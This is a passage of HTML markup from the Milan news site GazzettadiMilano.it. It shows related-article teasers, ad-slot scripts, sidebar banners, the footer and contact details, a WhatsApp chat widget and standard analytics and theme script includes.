	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/petsmilano/pets-e-leishmaniosi-corso-gratuito-giovedi-15/"  rel="bookmark" class="td-image-wrap " title="Pets e leishmaniosi, corso gratuito giovedì 15." ><img class="entry-thumb" src="[data-uri]" alt="" title="Pets e leishmaniosi, corso gratuito giovedì 15." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/locandina-15-giugno-2023.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/petsmilano/pets-e-leishmaniosi-corso-gratuito-giovedi-15/"  rel="bookmark" title="Pets e leishmaniosi, corso gratuito giovedì 15.">Pets e leishmaniosi, corso gratuito giovedì 15.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-01T14:33:27+02:00" >1 Giugno 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/forestami-gruppo-prada-annuncia-supporto-per-ripristino-parco-nord-milano/"  rel="bookmark" class="td-image-wrap " title="Forestami: Gruppo Prada annuncia supporto per ripristino Parco Nord Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forestami: Gruppo Prada annuncia supporto per ripristino Parco Nord Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/10/FORESTAMI-ACADEMY-2-OTTOBRE-2023-011.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/forestami-gruppo-prada-annuncia-supporto-per-ripristino-parco-nord-milano/"  rel="bookmark" title="Forestami: Gruppo Prada annuncia supporto per ripristino Parco Nord Milano">Forestami: Gruppo Prada annuncia supporto per ripristino Parco Nord Milano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T15:39:18+02:00" >2 Ottobre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/dallia-al-design-delle-citta-le-strategie-per-una-mobilita-in-sicurezza/"  rel="bookmark" class="td-image-wrap " title="Dall’IA al design delle città, le strategie per una mobilità in sicurezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dall’IA al design delle città, le strategie per una mobilità in sicurezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/MOBILITA-E-SICUREZZA.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/dallia-al-design-delle-citta-le-strategie-per-una-mobilita-in-sicurezza/"  rel="bookmark" title="Dall’IA al design delle città, le strategie per una mobilità in sicurezza">Dall’IA al design delle città, le strategie per una mobilità in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T20:00:16+02:00" >27 Novembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-fontana-siamo-sotto-attacco/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, Fontana: siamo sotto attacco." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, Fontana: siamo sotto attacco." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/3d7688073299988d09f8bea5d51afc29.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-fontana-siamo-sotto-attacco/"  rel="bookmark" title="Coronavirus, Fontana: siamo sotto attacco.">Coronavirus, Fontana: siamo sotto attacco.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T10:34:39+02:00" >20 Aprile 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/intesa-sanpaolo-inaugura-a-milano-insieme-a-fondazione-aquilone-tessitori-di-comunita/"  rel="bookmark" class="td-image-wrap " title="Intesa Sanpaolo inaugura a Milano insieme a Fondazione Aquilone &#8220;Tessitori di Comunità&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Intesa Sanpaolo inaugura a Milano insieme a Fondazione Aquilone &#8220;Tessitori di Comunità&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/09/foto-inaugurazione-Tessitori-di-Comunita.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/intesa-sanpaolo-inaugura-a-milano-insieme-a-fondazione-aquilone-tessitori-di-comunita/"  rel="bookmark" title="Intesa Sanpaolo inaugura a Milano insieme a Fondazione Aquilone &#8220;Tessitori di Comunità&#8221;">Intesa Sanpaolo inaugura a Milano insieme a Fondazione Aquilone &#8220;Tessitori di...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T11:12:04+02:00" >15 Settembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/penthouse-di-790-mq-in-habitariagaribaldi95-by-roseto-prestige/"  rel="bookmark" class="td-image-wrap " title="Penthouse di 790 mq in HabitariaGaribaldi95 by Roseto Prestige." ><img class="entry-thumb" src="[data-uri]" alt="" title="Penthouse di 790 mq in HabitariaGaribaldi95 by Roseto Prestige." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/10/DJI_0039_3.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/penthouse-di-790-mq-in-habitariagaribaldi95-by-roseto-prestige/"  rel="bookmark" title="Penthouse di 790 mq in HabitariaGaribaldi95 by Roseto Prestige.">Penthouse di 790 mq in HabitariaGaribaldi95 by Roseto Prestige.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T12:31:26+02:00" >7 Ottobre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696fb4d25cc69
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"its-time-for-india","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 